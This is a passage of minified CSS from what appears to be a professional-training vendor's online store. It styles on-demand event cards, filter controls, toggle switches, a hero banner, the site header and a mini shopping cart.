.page-wrapper .tab-left-block ul{margin:0 0 20px;padding:0 0 0 10px;list-style-type:dash}body .page-wrapper .tab-left-block ul.dashed>li{font-family:Roboto,sans-serif;font-size:12px;line-height:normal;margin-bottom:0;color:#fff}body .page-wrapper .tab-left-block ul.dashed>li:before{content:"-"}.tab-col p,.tab-left p{font-family:Roboto,sans-serif;font-size:12px;line-height:normal;margin-bottom:10px}@media only screen and (min-width:1024px){.tab-col p,.tab-left p{margin-bottom:20px}}.tab-right .tab-right-block{margin-left:60px}.tab-right .tab-right-block-title{font-family:Roboto,sans-serif;font-size:12px;line-height:normal;color:#e67d44}.tab-right-two-col{display:-ms-flexbox;display:flex}.tab-right-two-col ul{margin:0;padding:0;list-style-type:none;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.tab-right-two-col ul>li{font-family:Roboto,sans-serif;font-size:10px;line-height:normal;color:#fff;margin-bottom:3px}.ondemandEvent{max-width:330px}.ondemand-event-list{position:relative;overflow:hidden}.ondemandEvent{overflow:hidden;margin:10px 0;position:relative;width:100%;max-width:1366px;padding:10px;box-sizing:border-box}.ondemandEvent__card{overflow:hidden;width:100%;min-height:135px;display:block;border:1px solid #d3d3d3;transition:all 1s ease-in-out;transition-property:transform;position:relative;top:6px;right:5px}.ondemandEvent__card--ribbon{position:absolute;right:-4px;top:0;z-index:1}.ondemandEvent__card--front{background-image:linear-gradient(#fff,#f6f6f6)}.ondemandEvent__card--front:hover{box-shadow:0 0 11px rgba(33,33,33,.2);cursor:pointer;transition:.5s}.ondemandEvent__card--front__header{background-color:#f3f7fa;color:#fff;height:165px;border-bottom:1px solid #d3d3d3;padding:3px 10px;font-weight:700;text-align:center;position:relative}.ondemandEvent__card--front__header:hover a{color:#d9723b}.ondemandEvent__card--front__header:hover a span{margin:5px 0 0 10px;margin-top:5px;opacity:1;width:70px;transition:all .2s ease-in-out,opacity .7s ease-in-out}.ondemandEvent__card--front__header img{width:286px}.ondemandEvent__card--front__body{display:flex;flex-flow:row nowrap;padding:10px 10px 15px}.ondemandEvent__card--front__body__primary{text-align:left !important;float:left;flex-grow:1}.ondemandEvent__card--front__body__primary__title{font-size:15px;line-height:18px;font-weight:700;text-transform:uppercase}.ondemandEvent__card--front__body__primary__subtitle{font-size:12px;line-height:14px}.ondemandEvent__card--front__body__primary__subtitle span{font-size:12px;line-height:20px}.ondemandEvent__card--front__body__secondary{float:right;text-align:right;display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-end}.ondemandEvent__card--front__body__secondary__type{transform:scale(1.1);width:55px;line-height:24px;font-size:13px}.ondemandEvent__card--front__body__secondary__price{line-height:24px;margin-right:3px;font-size:13px;text-align:right}.ondemandEvent__card--front__body__secondary__register{margin-top:5px}.ondemandEvent__card--front__body__secondary__register__btn{border-style:none;box-shadow:0 2px 4px rgba(0,0,0,.18);color:#fff;font-size:10px;letter-spacing:1px;font-weight:700;width:105px;height:32px;border-radius:2px;background-image:linear-gradient(#2eafa8,#289a94)}.ondemandEvent__card--front__body__secondary:after{content:"";display:table;clear:both}.ondemand-event-list table>tbody>tr>td{padding:0;display:block}@media only screen and (min-width:1025px){.ondemand-event-list{max-width:1366px;display:flex;flex-flow:wrap row;justify-content:space-between;flex-shrink:0;padding:0 10px}.ondemand-event-list table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}.ondemand-event-list.list-view table tbody>tr>td{display:block;padding:0}.ondemand-event-list table tbody>tr>td{display:table-cell;padding:0;vertical-align:top;text-align:center}.ondemand-event-list table tbody>tr>td:nth-child(2){vertical-align:top;text-align:center}.ondemand-event-list table tbody>tr>td:first-of-type{vertical-align:top;text-align:right}.ondemand-event-list table tbody>tr>td:last-of-type{vertical-align:top;text-align:left}.ondemand-event-list table tbody>tr>td:only-child{vertical-align:top;text-align:center}.ondemand-event-list.list-view{flex-flow:column nowrap;margin-top:20px}.ondemand-event-list.list-view .ondemandEvent{max-width:100%;margin:0;border-left:1px solid #ccc;border-right:1px solid #ccc}.ondemand-event-list.list-view .ondemandEvent:nth-child(2){border-top:1px solid #ccc}.ondemand-event-list.list-view .ondemandEvent:not(:first-child){border-bottom:1px solid #ccc}.ondemand-event-list.list-view .ondemandEvent:nth-child(even){background-color:#efefef}.ondemand-event-list.list-view .ondemandEvent:hover{color:#d9723b}.ondemand-event-list.list-view .ondemandEvent__card{box-sizing:border-box;box-shadow:none;border-radius:0;background-image:none;min-height:0px;padding:14px 5px 10px;overflow:visible}.ondemand-event-list.list-view .ondemandEvent__card--front{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center}.ondemand-event-list.list-view .ondemandEvent__card--front__header{padding:0 10px;background-color:inherit;color:inherit}.ondemand-event-list.list-view .ondemandEvent__card--front__body{display:flex;flex-flow:row nowrap;padding:0;justify-content:space-between;flex-grow:1}.ondemand-event-list.list-view .ondemandEvent__card--front__body__primary{display:flex;flex-flow:row nowrap;flex-grow:.5;align-items:center;justify-content:flex-start}.ondemand-event-list.list-view .ondemandEvent__card--front__body__primary br{display:none}.ondemand-event-list.list-view .ondemandEvent__card--front__body__primary__title{font-size:15px;margin:0 auto}.ondemand-event-list.list-view .ondemandEvent__card--front__body__primary__subtitle{margin-right:auto;font-size:14px}.ondemand-event-list.list-view .ondemandEvent__card--front__body__secondary{text-align:inherit;position:relative;margin-top:0;float:none;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;flex-grow:1}.overlay{display:block;position:absolute;background-color:rgba(255,255,255,.85);height:100%;width:100%;z-index:1}.ondemandEvent{max-width:330px;display:inline-block}.ondemandEvent__card{min-height:180px}.ondemandEvent__card--front:hover{box-shadow:0 0 11px rgba(33,33,33,.2);cursor:pointer;transition:.5s}.ondemandEvent__card--front__header{text-align:left;position:relative}.ondemandEvent__card--front__header__date{display:inline-block;width:80px}.ondemandEvent__card--front__header__info{cursor:pointer}.ondemandEvent__card--front__header__info:hover{cursor:pointer;color:#d9723b}.ondemandEvent__card--front__body{width:100%;flex-flow:column nowrap;box-sizing:border-box}.ondemandEvent__card--front__body__primary{flex-grow:1;float:none}.ondemandEvent__card--front__body__primary__title{font-size:15px}.ondemandEvent__card--front__body__primary__subtitle{font-size:12px}.ondemandEvent__card--front__body__primary__subtitle span{font-size:12px}.ondemandEvent__card--front__body__primary__icons{max-width:100%;display:flex;flex-flow:row wrap;margin:8px 0}.ondemandEvent__card--front__body__primary__icons__icon{height:28px;margin:8px 2px 12px}.ondemandEvent__card--front__body__secondary{text-align:inherit;position:relative;margin-top:25px;float:none;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center}.ondemandEvent__card--front__body__secondary__type{float:none;text-align:left}.ondemandEvent__card--front__body__secondary__price{float:none;text-align:center;margin:0 auto}.ondemandEvent__card--front__body__secondary__register{margin-top:-5px;float:none;position:relative}.ondemandEvent__card--front__body__secondary__register__btn{position:relative;display:block;border-style:none;box-shadow:0 1px 4px rgba(0,0,0,.18);color:#222733;font-size:10px;letter-spacing:1px;font-weight:700;width:105px;height:32px;border-radius:2px;color:#fff;background-image:linear-gradient(#2eafa8,#289a94);cursor:pointer;overflow:hidden;transition:all .4s ease-in-out;transform:scale(1)}.ondemandEvent__card--front__body__secondary__register__btn span{position:relative;z-index:1}.ondemandEvent__card--front__body__secondary__register__btn:after{content:"";position:absolute;left:-50px;top:-34px;height:500%;width:180%;background-color:#d9723b;-webkit-transition:all .5s ease-in-out;transition:all .4s ease-in-out;-webkit-transform:translateX(-106%) translateY(-25%) rotate(45deg);transform:translateX(-106%) translateY(-25%) rotate(45deg)}.ondemandEvent__card--front__body__secondary__register__btn:hover{color:#fff;transform:scale(1.05)}.ondemandEvent__card--front__body__secondary__register__btn:hover:after{-webkit-transform:translateX(-9%) translateY(-25%) rotate(45deg);transform:translateX(-9%) translateY(-25%) rotate(45deg)}.ondemand-event-list table>tbody>tr>td{padding:0;display:table-cell}}.controls__filters__header{font-weight:700;padding-bottom:10px}.controls__filters__header__moreInfoLink{cursor:pointer}.controls__filters__header__filterLink{cursor:pointer}.controls__filters__header__filterLink:hover{color:#d9723b}.controls__filters__courses__title{width:100%;font-size:16px;color:#777;font-weight:700;text-align:left;text-transform:none}.controls__filters__courses__moreInfoLinkDesktop{display:none}.controls__filters__switches__checkboxes .control__indicator{position:absolute;top:2px;left:0;border-radius:5px;width:36px;height:36px;margin:-11px 0 0;background:#fff;border:2px solid #e3e3e3}.controls__filters__switches__checkboxes .control:hover input~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:checked~.control__indicator{background:#fff;border:2px solid #e3e3e3;border-radius:5px;width:36px;height:36px;margin:-11px 0 0}.controls__filters__switches__checkboxes .control:hover input:not([disabled]):checked~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:disabled~.control__indicator{opacity:.6;pointer-events:none}.controls__filters__switches__checkboxes .control__indicator:after{content:'';position:absolute;display:none}.controls__filters__switches__checkboxes .control input:checked~.control__indicator:after{display:block}.controls__filters__switches__checkboxes .control--checkbox .control__indicator:after{left:14px;top:6px;width:6px;height:14px;border:solid #587c9a;border-width:0 3px 3px 0;transform:rotate(45deg)}.controls__filters__switches__checkboxes .control--checkbox input:disabled~.control__indicator:after{border-color:#7b7b7b}.controls__filters__switches__toggles{display:none}@media only screen and (min-width:1025px){.controls__filters__header{font-weight:700}.controls__filters__header__moreInfoLink{cursor:pointer;display:none}.controls__filters__header__filterLink{cursor:pointer}.controls__filters__courses>div>.separator{display:none}.controls__filters__courses__moreInfoLinkDesktop{cursor:pointer;font-size:30px;display:inherit;padding-top:5px;text-align:center;margin-left:10px;text-shadow:0 4px 10px rgba(0,0,0,.15);transition:all .3s ease-in-out}.controls__filters__courses__moreInfoLinkDesktop:hover{color:#d9723b;font-size:33px}.controls__filters__courses button .ct_ds-1{color:#006876;font-size:12px}.controls__filters__courses button .ct_ds-2{color:#0082a0;font-size:12px}.controls__filters__courses button .ct_ds-3{color:#0092a1;font-size:12px}.controls__filters__courses button .ct_ds-4{color:#0092a1;font-size:12px}.controls__filters__courses button .ct_ds-5{color:#0092a1;font-size:12px}.controls__filters__courses button .ct_foundations{color:#2563a4}.controls__filters__courses button .ct_focus{color:#c72128}.controls__filters__courses button .ct_build{color:#d8af28}.controls__filters__courses button .ct_tbds{color:#34ada7;font-size:12px}.controls__filters__courses button .ct_market{color:#602c7e}.controls__filters__courses button .ct_price{color:#f26727}.controls__filters__courses button .ct_launch{color:#0e9648}.controls__filters__courses button>svg>polygon,.controls__filters__courses button>svg>path,.controls__filters__courses button>svg>rect,.controls__filters__courses button>svg>ellipse{transition:all .3s ease-in-out;opacity:1}.controls__filters__courses button.inactive>svg>polygon,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>rect,.controls__filters__courses button.inactive>svg>ellipse{fill:#7d7d7d;opacity:.5}.controls__filters__courses__data{display:flex;flex-flow:row nowrap;justify-content:center}.controls__filters__courses__data__btn{margin-right:5px}.controls__filters__courses__product__btn{margin-right:5px}.controls__filters__switches__checkboxes .control__indicator{position:absolute;top:2px;left:0;border-radius:5px;width:36px;height:36px;margin:-11px 0 0;background:#fff;border:2px solid #e3e3e3}.controls__filters__switches__checkboxes .control:hover input~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:checked~.control__indicator{background:#fff;border:2px solid #e3e3e3;border-radius:5px;width:36px;height:36px;margin:-11px 0 0}.controls__filters__switches__checkboxes .control:hover input:not([disabled]):checked~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:disabled~.control__indicator{opacity:.6;pointer-events:none}.controls__filters__switches__checkboxes .control__indicator:after{content:'';position:absolute;display:none}.controls__filters__switches__checkboxes .control input:checked~.control__indicator:after{display:block}.controls__filters__switches__checkboxes .control--checkbox .control__indicator:after{left:14px;top:6px;width:6px;height:14px;border:solid #587c9a;border-width:0 3px 3px 0;transform:rotate(45deg)}.controls__filters__switches__checkboxes .control--checkbox input:disabled~.control__indicator:after{border-color:#7b7b7b}}#on-demand-switch,.partner-switch{justify-content:flex-start;flex-flow:row nowrap;align-items:center;margin:5px 0 10px;min-width:180px;max-width:180px;flex-basis:50%;display:inline-block;width:170px}@media (min-width:1025px){#on-demand-switch,.partner-switch{margin:5px 0 0 10px}}#on-demand-switch span,.partner-switch span{margin-left:10px;color:#587c9a;width:200px;font-weight:400;font-size:15px;text-align:left;top:-10px}.checker{display:inline-block;height:24px;width:64px;box-sizing:content-box;padding:4px;border-radius:6px;transition:transform var(--duration) ease;cursor:pointer;margin-bottom:0}.checkmark{width:24px;height:24px;transition:transform var(--duration) ease;transform:translateX(-24px);z-index:5}.checkmark svg{display:block;background:#e5e5e5;transform:translateX(24px);border-radius:6px;transition:background-color var(--duration) ease,transform calc(var(--duration)*1.5) ease}.checkmark svg path{stroke-dasharray:90;stroke-dashoffset:90;transition:stroke-dashoffset calc(var(--duration)/3) linear calc(var(--duration)/3)}.checkbox{position:absolute;top:0;left:0;opacity:1;visibility:hidden}.checkbox:checked~.checkmark{transform:translate(40px)}.checkbox:checked~.checkmark svg{background:#e07c46;border:1px solid #d9723b;transform:translate(0)}.checkbox:checked~.checkmark svg path{stroke-dashoffset:0}.check-bg{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;background:#fff;border:2px solid #e0e0e0;z-index:2}.check-bg:before,.check-bg:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;border-radius:inherit}.check-bg:after{background:#fff}.checker.checker:active{transition-duration:calc(var(--duration)/2)}.checker.checker:active .check-bg:before{transform:translateY(0) scale(.8);opacity:.2}.partner-switch{margin-right:0}.partner-switch--small{max-width:150px}.partner-switch .checker{width:24px;transition:none}.partner-switch .checkmark{width:24px;height:24px;z-index:5}.partner-switch .checkmark svg{display:block;background:#e0e0e0;border-radius:6px}.partner-switch .checkmark svg path{stroke-dasharray:90;stroke-dashoffset:90;transition:stroke-dashoffset calc(var(--duration)/3) linear calc(var(--duration)/3)}.partner-switch .checkbox:checked~.checkmark{transform:none}.partner-switch .checkbox:checked~.checkmark svg{background:#d9723b;border:1px solid #d9723b}.partner-switch .checkbox:checked~.checkmark svg path{stroke-dashoffset:0}.checkbox-group{width:180px}.checkbox-group .control{display:block;position:relative;padding:10px 0 0 45px;cursor:pointer;font-size:14px;font-weight:400;color:#d9723b;text-transform:uppercase}.checkbox-group .control input{position:absolute;z-index:-1;opacity:0}.checkbox-group .control__indicator{position:absolute;top:2px;left:0;border-radius:5px;width:36px;height:36px;background:#fff;border:2px solid #e0e0e0}.checkbox-group .control:hover input~.control__indicator,.checkbox-group .control__indicator background #B6B2B3,.checkbox-group .control input:checked~.control__indicator{background:#fff;border:2px solid #e0e0e0;border-radius:5px;width:36px;height:36px}.checkbox-group .control:hover input:not([disabled]):checked~.control__indicator,.checkbox-group .control__indicator background #B6B2B3,.checkbox-group .control input:disabled~.control__indicator{opacity:.6;pointer-events:none}.checkbox-group .control__indicator:after{content:'';position:absolute;display:none}.checkbox-group .control input:checked~.control__indicator:after{display:block}.checkbox-group .control--checkbox .control__indicator:after{left:14px;top:6px;width:6px;height:14px;border:solid #d9723b;border-width:0 3px 3px 0;transform:rotate(45deg)}.checkbox-group .control--checkbox input:disabled~.control__indicator:after{border-color:#e0e0e0}.hero{width:100%}.hero img{width:100%}.hero-img-container{height:160px;overflow:hidden}.hero__content__title{color:#d9723b;font-size:30px}.hero__content__subtitle{color:#555;text-align:center;font-size:16px;padding:0 16px;line-height:19px}.hero__content__note{color:#000;font-size:12px;font-style:italic;text-align:left;padding:20px 20px 0}@media only screen and (min-width:1025px){.hero{height:250px;width:100%;background-image:url("../../../../../Venustheme/fasony/en_US/images/img/hero.jpg")}.hero-img-container,.hero__img{display:none}.hero__content{padding-top:32px;padding-left:16px;max-width:40%;text-align:left}.hero__content__title{color:#d9723b;font-size:36px}.hero__content__subtitle{color:#000;font-weight:400;text-align:left;font-size:20px;line-height:28px;padding:0}.hero__content__note{color:#000;font-size:11px;font-style:italic;margin-top:30px;padding:0}}

--- FILE ---
content_type: text/css
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/css/print.min.css
body_size: 43580
content:
*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;margin:0;padding:0;min-height:100vh;height:100%}body{font-family:'Roboto',sans-serif !important;font-size:1.6rem;font-weight:400;line-height:1.5;margin:0;padding:0;height:100%;min-height:100vh;position:relative;color:#254a75;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{display:none;content:'mobile'}@media (min-width:1025px){body:before{content:'desktop'}}a{display:inline-block;color:#f37721;text-decoration:none}a:focus,a:hover{display:inline-block;color:#f37721;text-decoration:none}img,video,svg{max-width:100%;height:auto;vertical-align:middle}input,textarea{font-family:'Roboto',sans-serif;font-size:1.6rem}input::-ms-clear,textarea::-ms-clear{display:none}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}.no-scroll{overflow:hidden}.no-scroll-mobile{overflow:hidden}@media (min-width:1025px){.no-scroll-mobile{overflow-x:hidden;overflow-y:auto}}.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}body .page-wrapper{line-height:inherit !important;font-weight:400;padding-top:45px}@media (min-width:1025px){body .page-wrapper{padding-top:72px}}.page-wrapper .page-header{border:none;margin:0;padding:0}.page-wrapper #contentarea{display:none}.page-wrapper .page-main{width:100%;max-width:100%;padding-left:0;padding-right:0;margin:auto}.page-wrapper .columns .column.main{padding-bottom:0}@media (min-width:1025px){.container{width:98%}}@media (min-width:1400px){.container{width:90%}}.main-header{position:fixed;left:0;top:0;z-index:700;width:100%;height:45px;background-color:#254a75}@media (min-width:1025px){.main-header{height:72px}}.main-header>.container{position:relative;height:100%}@media (min-width:1025px){.main-header>.container{width:100%}}@media (min-width:1400px){.main-header>.container{width:95%}}.main-header .logo-wrap{position:absolute;top:0;left:20px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-header .logo-wrap .action.nav-toggle{display:none}@media (min-width:1025px){.main-header .logo-wrap .action.nav-toggle{display:none}}.main-header .logo-wrap .logo{display:inline-block;max-width:100%;line-height:auto;height:auto}.main-header .logo>img{max-height:40px;height:40px !important}@media (min-width:1025px){.main-header .logo>img{max-height:61px;height:61px !important}}.main-header .nav-trigger{position:absolute;top:0;left:auto;right:0;width:45px;height:100%;background-image:url("../images/icons/icon-hamburger-menu.svg");background-repeat:no-repeat;background-position:center center;visibility:hidden;opacity:0;pointer-events:none;z-index:-1}@media (min-width:1025px){.main-header .nav-trigger{display:none}}.main-header .main-nav-wrapper{position:fixed;left:0;top:0;bottom:0;z-index:25;width:100%;height:100%;background-color:rgba(0,0,0,.6);visibility:hidden;pointer-events:none;-webkit-transition:visibility 0s .6s;-moz-transition:visibility 0s .6s;transition:visibility 0s .6s;display:none}@media (min-width:1025px){.main-header .main-nav-wrapper{position:static;visibility:visible;pointer-events:auto;background-color:transparent;display:block}}.main-header .main-nav-wrapper.is-visible{pointer-events:auto;visibility:visible;-webkit-transition:visibility 0s 0s;-moz-transition:visibility 0s 0s;transition:visibility 0s 0s}.main-header .nav-wrap{position:fixed;width:80%;height:100%;top:0;left:auto;right:0;background:#254a75;padding-top:60px;z-index:1;overflow-x:hidden;overflow-y:auto;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}@media (min-width:1025px){.main-header .nav-wrap{position:static;width:100%;background-color:transparent;padding-top:0;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none}@media (min-width:1025px){.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex}}.main-header .nav-wrap ul>li{margin:0;border-bottom:1px solid #fff}@media (min-width:1025px){.main-header .nav-wrap ul>li{margin:0;border-bottom:none}}.main-header .nav-wrap ul:last-of-type>li:last-of-type{border-bottom:none}.main-header .nav-wrap ul>li>a{display:block;font-size:15px;font-weight:300;line-height:1.5;letter-spacing:.5px;text-decoration:none;color:#fff;padding:15px 30px}.main-header .nav-wrap ul>li>a:hover{color:#f37721}@media (min-width:1025px){.main-header .nav-wrap ul>li>a{font-size:15px;font-weight:300;line-height:1.5;color:#fff;padding:0;margin:0 20px}}.main-header .main-nav-wrapper.is-visible .nav-wrap{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.main-header .nav-wrap .nav-header{position:absolute;left:0;top:0;right:0;width:100%;height:60px}@media (min-width:1025px){.main-header .nav-wrap .nav-header{display:none}}.main-header .nav-wrap .nav-header .nav-close{position:absolute;top:0;left:auto;right:0;width:60px;height:100%;background-image:url("../images/icons/icon-close-nav.svg");background-repeat:no-repeat;background-position:center center}.main-header .nav-wrap .nav-right .btn-wrapper{padding:20px 30px}@media (min-width:1025px){.main-header .nav-wrap .nav-right .btn-wrapper{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.main-header .nav-right .btn-wrapper .btn.btn-primary{font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:500;line-height:14px;letter-spacing:1px;color:#fff;border-radius:4px;outline:0;background-color:#f37721;border:none;padding:8px 20px;background-image:none;display:none}.main-header .nav-right .btn-wrapper .btn.btn-primary:focus,.main-header .nav-right .btn-wrapper .btn.btn-primary:hover{outline:0;box-shadow:none;border:none;background-color:#df6510}.checkout-cart-index .main-header .nav-right .btn-wrapper .btn.btn-primary{display:block}@media (min-width:1025px){.nav-left{-ms-flex:0 0 218px;flex:0 0 218px;max-width:218px}.nav-middle{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.nav-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.minicart-wrapper{display:inline-block;width:60px;height:100%;margin:0 !important;z-index:20;position:absolute;left:auto;top:0;right:10px}@media (min-width:1025px){.minicart-wrapper{position:static;display:inline-block;width:80px;height:40px;margin:0 15px 0 20px !important;z-index:20;left:auto;right:auto;top:auto}}.minicart-wrapper .showcart{display:inline-block;position:relative;width:60px;height:45px;cursor:pointer;text-decoration:none;background-image:url("../images/icons/icon-cart.svg") !important;background-repeat:no-repeat;background-position:left center;background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{position:relative;width:80px;height:40px;background-size:40px}}.minicart-wrapper .action.showcart:before{content:''}.header.content{padding:0 !important;position:static}@media (min-width:769px){.header.content{padding:0 !important}}.header.content>.minicart-wrapper{width:0;height:0}.page-header .ves-header .main-header .minicart-wrapper{top:0}.dummyCart{position:fixed;z-index:801;top:16px !important;left:auto !important;right:8px}@media (min-width:1400px){.dummyCart{right:3%}}.main-header{position:fixed}.minicart-wrapper .showcart{background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{background-size:40px}}.minicart-wrapper .action.showcart .counter.qty{display:flex;justify-content:center;align-items:center;font-size:24px;font-weight:400;line-height:30px;color:#fff;background:0 0;overflow:hidden;padding:0;margin:0;width:30px;height:100%;text-align:center;vertical-align:middle;white-space:normal;position:absolute;left:auto;top:0;right:0}@media (min-width:1025px){.minicart-wrapper .action.showcart .counter.qty{font-size:30px;line-height:40px;left:auto;top:0;right:0;width:40px}}.minicart-wrapper .action.showcart .counter-number{font-family:'Roboto',sans-serif;color:#fff}.minicart-wrapper .action.showcart.active:before{content:'' !important}.minicart-wrapper .block-minicart{width:100% !important;max-width:375px;margin:0;padding:0;list-style:none none;background-color:#fff;border:none;margin-top:0;min-width:0;display:none;position:fixed;top:45px;right:0 !important;z-index:850;box-shadow:0 3px 3px rgba(0,0,0,.15)}@media only screen and (max-width:479px){.minicart-wrapper .block-minicart{width:100% !important}}@media (min-width:568px){.minicart-wrapper .block-minicart{max-height:calc(100vh - 45px)}}@media (min-width:1025px){.minicart-wrapper .block-minicart{min-width:0;max-width:400px;max-height:calc(100vh - 72px);top:72px;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.minicart-wrapper .block-minicart:before{display:none}.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}@media (min-width:1025px){.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}}.minicart-wrapper .block-minicart .block-content{padding:0 !important}.minicart-wrapper .block-minicart .minicart-widgets{margin:0 !important}.minicart-wrapper .action.close{background-image:url("../images/icons/icon-close-nav.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important;opacity:1}.minicart-wrapper .action.close:before{display:none !important}.block-minicart .subtitle.empty{padding:20px}@media (min-width:1025px){.block-minicart .subtitle.empty{padding:30px 30px 20px}}.block-minicart .items-total{font-size:14px;font-weight:700;color:#254a75;float:none;padding:15px 20px;margin:20px 0 0;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.block-minicart .items-total{font-size:18px;padding:25px 30px 30px;margin:0}}.minicart-items-wrapper{border:none;margin:0 !important;overflow-x:auto;padding:0 20px 15px}@media (min-width:1025px){.minicart-items-wrapper{padding:0 30px 30px}}.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 320px) !important}@media (min-width:1025px){.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 410px) !important}}.minicart-wrapper .block-minicart:after{display:none}.minicart-items .product-item{border:none !important;margin:20px 0 0 !important;padding:0 !important}@media (min-width:1025px){.minicart-items .product-item{margin:20px 0 0 !important}}.minicart-items .product-item:first-of-type{margin-top:0 !important}.minicart-items .product-item-name{margin-bottom:10px;padding-right:20px}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:14px;font-weight:700;color:#254a75;margin:0}@media (min-width:1025px){.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:16px}}.minicart-items .product-item-details .details-qty{display:block}.minicart-items .product-item-details .details-qty .label{display:inline-block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-items .product-item-details .details-qty .item-qty{font-size:14px;font-weight:400;color:#254a75;text-align:left;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap{padding:0;display:-ms-flexbox;display:flex}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-text{font-size:14px;font-weight:400;color:#254a75;width:100px;text-transform:capitalize}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-description{font-size:14px;font-weight:400;color:#254a75}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap{display:block !important;padding:0 !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .event-name,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .dates-wrap{display:block;padding-right:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize !important;margin-bottom:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.minicart-wrapper .block-minicart .product-item-details{position:relative}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{text-align:right}.minicart-items .product-item-details .price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}.minicart-items .product-item-details .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#999;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.minicart-items .product-item-details .price{display:inline-block;font-size:16px}.minicart-items .product-item-details .price:after{font-size:14px}}.minicart-items .product-item-details .product.options .product.options.list .label{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-items 